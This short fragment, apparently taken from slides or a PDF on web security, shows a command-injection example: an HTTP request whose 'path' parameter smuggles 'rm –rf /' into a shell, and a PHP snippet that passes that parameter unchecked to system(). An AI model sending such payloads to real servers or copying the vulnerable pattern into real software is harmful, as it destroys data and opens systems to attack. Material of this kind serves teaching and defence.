 GET /?path=$(rm –rf /) HTTP/1.1
<?php
echo system(“ls $_GET[‘path’]”);
?>